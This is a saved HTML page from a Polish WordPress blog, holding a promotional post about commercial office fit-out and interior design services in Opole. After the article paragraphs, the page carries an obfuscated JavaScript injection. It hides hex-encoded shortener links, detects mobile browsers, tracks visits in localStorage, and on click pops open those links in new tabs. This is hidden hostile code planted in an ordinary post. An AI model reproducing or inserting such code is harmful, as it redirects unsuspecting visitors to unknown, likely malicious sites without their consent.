

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://strony.katalog-kosmetykow.pl/kompleksowe-realizacje-wyposazenia-wnetrz/
body_size: 10654
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>kompleksowe realizacje wyposażenia wnętrz – Strony katalog kosmetyków</title>
<meta name="description" content="Aranżacja biura z pewnością nie jest bezproblemowym tematem. Mało kto podejmuje się takiej pracy na własną rękę, bo żąda sporego zaangażowania, a w głównej mierze poświęcenia czasu oraz posiadania zdolności oraz wiedzy." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://strony.katalog-kosmetykow.pl/kompleksowe-realizacje-wyposazenia-wnetrz/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://strony.katalog-kosmetykow.pl/wp-content/themes/playbook/style.css" />
	<link rel="pingback" href="http://strony.katalog-kosmetykow.pl/xmlrpc.php" />
			<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
	<style type="text/css">
body {background-color:#EBEBEB;}

.top .toplink,.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next, #search-image, .nav-previous a,.nav-next a, .mts-subscribe input[type="submit"], .sbutton, .currenttext, .pagination a:hover {background-color:#cc1f0f; }
.currenttext, .pagination a:hover{ border:1px solid #cc1f0f;}
.related-posts a,.theauthor a,.single_post a, a:hover, .textwidget a, #commentform a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, footer .widget li a:hover {color:#cc1f0f; }
.postauthor h5,.reply a,.current-menu-item a{ color:#cc1f0f;}
.secondary-navigation{ border-bottom:4px solid #cc1f0f; }
body > footer{border-top:4px solid #cc1f0f;}
</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Strony katalog kosmetyków &raquo; Kanał z wpisami" href="http://strony.katalog-kosmetykow.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/strony.katalog-kosmetykow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://strony.katalog-kosmetykow.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://strony.katalog-kosmetykow.pl/wp-content/themes/playbook/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://strony.katalog-kosmetykow.pl/wp-content/themes/playbook/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://strony.katalog-kosmetykow.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://strony.katalog-kosmetykow.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://strony.katalog-kosmetykow.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rodzaje depilacji- jak efektywnie usuwać bezużyteczne owłosienie' href='http://strony.katalog-kosmetykow.pl/rodzaje-depilacji-jak-efektywnie-usuwac-bezuzyteczne-owlosienie/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://strony.katalog-kosmetykow.pl/kompleksowe-realizacje-wyposazenia-wnetrz/" />
<link rel='shortlink' href='http://strony.katalog-kosmetykow.pl/?p=231' />
<link rel="alternate" type="application/json+oembed" href="http://strony.katalog-kosmetykow.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstrony.katalog-kosmetykow.pl%2Fkompleksowe-realizacje-wyposazenia-wnetrz%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://strony.katalog-kosmetykow.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstrony.katalog-kosmetykow.pl%2Fkompleksowe-realizacje-wyposazenia-wnetrz%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Strony katalog kosmetyków &raquo; kompleksowe realizacje wyposażenia wnętrz Kanał z komentarzami" href="http://strony.katalog-kosmetykow.pl/kompleksowe-realizacje-wyposazenia-wnetrz/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://strony.katalog-kosmetykow.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '231';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'kompleksowe+realizacje+wyposa%C5%BCenia+wn%C4%99trz';
	window._wp_rp_post_tags = ['inne+tematy', 'biuro', 'na', 'bra', 'si', 'tak', 'pod', 'bo', 'da', 'od', 'mao', 'dla', 'te', 'a', 'firm', 'sum'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-231 single-format-standard main cat-22-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
															<h2 id="logo">
							<a href="http://strony.katalog-kosmetykow.pl">Strony katalog kosmetyków</a>
						</h2><!-- END #logo -->
									                				              
			</div><!--#header-->
		</div><!--.container-->
        <div class="secondary-navigation">
            <nav id="navigation" >
                                    <ul class="menu">
                        	<li class="cat-item cat-item-26"><a href="http://strony.katalog-kosmetykow.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://strony.katalog-kosmetykow.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://strony.katalog-kosmetykow.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://strony.katalog-kosmetykow.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://strony.katalog-kosmetykow.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://strony.katalog-kosmetykow.pl/category/zdrowie/">Zdrowie</a>
</li>
                    </ul>
                            </nav>
        </div>
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-231" class="g post post-231 type-post status-publish format-standard has-post-thumbnail hentry category-inne-tematy cat-22-id has_thumb">
						<div class="single_post">
							<header>
								<h1 class="title single-title">kompleksowe realizacje wyposażenia wnętrz</h1>
																	<div class="post-info"><span class="theauthor">by <a rel="nofollow" href="http://strony.katalog-kosmetykow.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>&nbsp; <span class="thetime"> 28/03/2018 | 1:39</span>
                                    <span class="thecomment"><a href="http://strony.katalog-kosmetykow.pl/kompleksowe-realizacje-wyposazenia-wnetrz/#respond">0</a></span>
                                    <span class="thecategory">Posted in <a href="http://strony.katalog-kosmetykow.pl/category/inne-tematy/" rel="nofollow">Inne tematy</a></span>&nbsp;</div>
															</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p>Aranżacja biura z pewnością nie jest bezproblemowym tematem. Mało kto podejmuje się takiej pracy na własną rękę, bo żąda sporego zaangażowania, a w głównej mierze poświęcenia czasu oraz posiadania zdolności oraz wiedzy. Na szczęście, na rynku wolno odnaleźć bez kłopotu firmy, które absorbują się planowaniem biur fit-out oraz robią to od początku do końca. Wielu kontrahentów decyduje się na skorzystanie z ich usług, aby zaoszczędzić sobie wolnego czasu i trudu.</p>
<h2><a href="http://a2koncept.pl/" class="tooltipstered">aranżacja biur opole</a></h2>
<p>Eksperci zajmują się nie tylko kreacją samego projektu pod okiem konsumenta i wedle jego wyczekiwań. Profesjonalnie zarządzają też projektem i realizują wszystkie prace aranżacyjne, tak aby biuro było gotowe do pracy.</p>
<h2><a href="http://a2koncept.pl/o-nas/" class="tooltipstered">a2 koncept</a></h2>
<p>•&nbsp;&nbsp;&nbsp; Najważniejsze jest ustalenie budżetu projektu przez doświadczonych kosztorysantów. Klient musi oczywiście zatwierdzić sumę, jednakowoż jest to dla niego komfortowe, bowiem otrzymuje jedną fakturę.<br />•&nbsp;&nbsp;&nbsp; Takie firmy kooperują z wieloma podwykonawcami i są w stanie zaproponować bardzo dobre ceny na rynku, dzięki licznym upustom i rabatom.<br />•&nbsp;&nbsp;&nbsp; Korzystają one wyłącznie ze przetestowanych firm budowlanych oraz wykończeniowych, to właśnie dzięki czemu nie należy się niepokoić oraz szukać podwykonawców gotowych zrealizować projekt.</p>
<h2><a href="http://a2koncept.pl/oferta/" class="tooltipstered"></a>&nbsp;&nbsp;&nbsp; <br /><a href="http://a2koncept.pl/fit-out-kompleksowe-podejscie-do-powierzchni-biurowych/" class="tooltipstered">wyposażanie wnętrz komercyjnych</a>&nbsp;&nbsp;&nbsp; </h2>
<p>Bezsprzecznie, rolą zatrudnionej firmy jest koordynowanie wszystkich prac. Przeważnie zatrudniają one inżynierów oraz kierowników budowy, jacy weryfikują wszystkie poczynania od początku do końca. Sprawdzają również wykończenia. Co zajmujące, wiele z tych korporacji zajmuje się również sprawami formalnymi i administracyjnymi. Nie ma w takim razie konieczności jeżdżenia po mieście i po urzędach, bo specjaliści zajmą się tym sami.<br />Najczęściej wyłącznie jedna figura jest odpowiedzialna za wykonanie projektu oraz to ona dba o kontakt z konsumentem. Dzięki temu, współpraca jest wygodna i układa się niesłychanie przyzwoicie. Kiedy całe biuro jest już zaaranżowane oraz gotowe do wprowadzenia się, projekt jest oddawany.</p>
<h2><a href="http://a2koncept.pl/fit-out-kompleksowe-podejscie-do-powierzchni-biurowych/" class="tooltipstered">a2 koncept opole</a></h2>
<p>Należałoby skorzystać z doświadczonych usług projektowych, ponieważ każda powierzchnia biurowa powinna być funkcjonalna i praktyczna. Niezmiernie istotne jest maksymalne wykorzystanie dostępnej przestrzeni, jednak równocześnie troska o design oraz modny charakter. Nowoczesne biura to niezwykle w wielu przypadkach niezwykle nowoczesne i śliczne miejsca, w których przyjemnie spędza się czas. To naturalnie dzięki fachowcom można liczyć na to, że biuro będzie konkretne, ładne, jednakowoż również stosunkowo ekspresowo gotowe. Na pewno samodzielne nadzorowanie prac kosztuje znacznie więcej czasu i przede wszystkim energii, którą można poświęcić na coś innego. Coraz to więcej firm proponuje usługi projektowania biur fit-out i cieszą się one znacznym powodzeniem na rynku.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-26" data-post-type="none" ><a href="http://strony.katalog-kosmetykow.pl/projektowanie-pomieszczen-opole/" class="wp_rp_title">Projektowanie pomieszczeń Opole</a></li><li data-position="1" data-poid="in-92" data-post-type="none" ><a href="http://strony.katalog-kosmetykow.pl/projektowanie-ciekawych-wnetrz-opole/" class="wp_rp_title">projektowanie ciekawych wnętrz opole</a></li><li data-position="2" data-poid="in-77" data-post-type="none" ><a href="http://strony.katalog-kosmetykow.pl/jak-czesto-chodzic-do-kosmetyczki/" class="wp_rp_title">jak często chodzić do kosmetyczki</a></li><li data-position="3" data-poid="in-59" data-post-type="none" ><a href="http://strony.katalog-kosmetykow.pl/alergia-realna-do-pokonania/" class="wp_rp_title">Alergia realna do pokonania</a></li><li data-position="4" data-poid="in-8" data-post-type="none" ><a href="http://strony.katalog-kosmetykow.pl/ja-diabetyk-problemy-zycia-diabetykow-porady-informacje-wskazowki/" class="wp_rp_title">Ja diabetyk- problemy zycia diabetyków, porady, informacje, wskazówki</a></li><li data-position="5" data-poid="in-139" data-post-type="none" ><a href="http://strony.katalog-kosmetykow.pl/vita-medicus/" class="wp_rp_title">vita medicus</a></li></ul></div></div>
																 
															</div>
						</div><!--.post-content box mark-links-->
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://strony.katalog-kosmetykow.pl/projektowanie-ciekawych-wnetrz-opole/" rel="bookmark" title="projektowanie ciekawych wnętrz opole">
										<span class="rthumb">
																							<img width="82" height="60" src="http://strony.katalog-kosmetykow.pl/wp-content/uploads/2015/02/817-7154-ico-wu-82x60.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span>
											projektowanie ciekawych wnętrz opole                                            
										</span>
									</a>
                                    <div>Wybór konstruktora mieszkalnych wnętrz to podstawa dla tych, jacy pragną stworzyć doskonałe wnętrze mieszkania.</div>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://strony.katalog-kosmetykow.pl/projektowanie-pomieszczen-opole/" rel="bookmark" title="Projektowanie pomieszczeń Opole">
										<span class="rthumb">
																							<img width="82" height="60" src="http://strony.katalog-kosmetykow.pl/wp-content/uploads/2014/07/3875-1868-ico-wu-82x60.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span>
											Projektowanie pomieszczeń Opole                                            
										</span>
									</a>
                                    <div>Decydując się na mieszkanie lub biuro oprócz kwestii funkcjonalnej oraz wielkości lokalu bierzemy pod</div>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4 style="display:none">About Author</h4>
